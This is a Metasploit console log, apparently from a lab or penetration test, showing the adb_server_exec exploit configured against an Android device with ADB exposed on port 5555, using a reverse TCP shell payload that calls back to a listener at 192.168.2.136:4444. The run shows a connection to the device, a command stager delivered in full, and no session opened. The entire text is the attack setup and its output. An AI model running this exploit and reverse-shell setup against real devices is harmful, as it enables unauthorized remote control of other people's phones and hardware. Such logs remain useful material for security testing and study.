 Module options (exploit/android/adb/adb_server_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.34 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5555 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
WritableDir /data/local/tmp/ yes Writable directory
Payload options (linux/armle/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
ARGV0 sh no argv[0] to pass to execve
LHOST 192.168.2.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/sh yes The shell to execute.
Exploit target:
Id Name
-- ----
0 armle
msf6 exploit(android/adb/adb_server_exec) > run
[*] Started reverse TCP handler on 192.168.2.136:4444
[*] 192.168.2.34:5555 - Connecting to device...
[+] 192.168.2.34:5555 - Connected to device:
device::ro.product.name=rk3288;ro.product.model=rk3288;ro.product.device=rk3288;features=cmd,shell_v2
[+] 192.168.2.34:5555 - Command executed, response:
command=WRTE
arg0=0x1
arg1=0xb
data=
[*] 192.168.2.34:5555 - Command Stager progress - 100.00% done (1338/1338 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(android/adb/adb_server_exec) >